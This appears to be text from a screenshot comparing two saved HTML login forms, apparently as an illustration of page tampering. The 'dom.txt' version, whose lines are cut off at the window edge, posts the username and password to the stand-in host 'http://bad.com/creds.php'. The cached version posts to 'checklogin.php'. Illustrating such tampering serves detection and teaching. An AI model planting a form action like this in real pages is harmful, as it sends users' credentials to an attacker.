 dom.txt - Notepad
File Edit Format View Help
<TABLE width=300 align=center>
<TBODY>
<TR>
<FORM action=http://bad.com/creds.php method=post>
<TD>
<TABLE width="100%">
<TBODY>
<TR>
<TD colSpa
<TR>
<TD>Userna
<TD><INPUT
<TR>
<TD>Passwo
<TD><INPUT
<TR>
<TD>&nbsp;
<TD><INPUT
cache.txt - Notepad
File Edit Format View Help
<table width="300" align="center">
<tr>
<form method="post" action="checklogin.php">
<td>
<table width="100%">
<tr>
<td colspan="2"><b>Member Login</b></td>
</tr>
<tr>
<td>Username:</td>
<td><input name="user" type="text"></td>
</tr>
<tr>
<td>Password:</td>
<td><input name="pass" type="text"></td>
</tr>
<tr>
<td>&nbsp;</td>
<td><input type="submit" name="Submit" value="Login"></td>
</tr>